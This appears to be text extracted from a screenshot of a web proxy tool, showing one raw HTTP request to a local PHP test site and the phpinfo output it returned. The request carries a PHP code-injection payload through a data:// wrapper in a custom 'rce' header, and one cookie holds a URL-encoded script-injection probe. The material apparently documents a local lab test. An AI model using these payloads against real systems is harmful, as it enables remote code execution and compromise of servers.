 Pretty Raw Hex \n
GET /111.php HTTP/1.1
rce: data://text/plain,<?php phpinfo();?>
Host: localhost:1110
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; XDEBUG_SESSION=18740;
PHPSESSID=ubqqaelnhlpbrcjgek9metfv23; last_vtime=1725083004;
last_vtime1BH21ANI1AGD297L1FF21LN02BGE1DNG=613fbd4bd6a29f94; last_vid=
admin; last_vid1BH21ANI1AGD297L1FF21LN02BGE1DNG=1cb3f31a783dddcb;
_csrf_name_bad816b8=22f97ca1448b13ed105e52ab547e13b5;
_csrf_name_bad816b81BH21ANI1AGD297L1FF21LN02BGE1DNG=5bd66f35ef9228e6;
DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=
4070fec0b2589bb3; DedeLoginTime=1725090477;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=61ae1059018877cb
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Search 0 highlights
Pretty Raw Hex Render \n
PHP Version 7.3.4
System Windows NT LAPTOP-2CEAEBR9 10.0 build 2263
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build
snap-build\deps_aux\oracle\x64\instantclient_12_1\
build\deps_aux\oracle\x64\instantclient_12_1\sdk,s
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.in
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled